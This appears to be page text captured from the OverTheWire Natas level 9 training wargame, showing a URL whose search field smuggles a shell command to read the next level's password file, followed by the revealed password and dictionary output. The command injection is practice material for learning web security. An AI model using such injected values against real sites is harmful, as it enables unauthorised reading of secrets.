 natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search 200%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British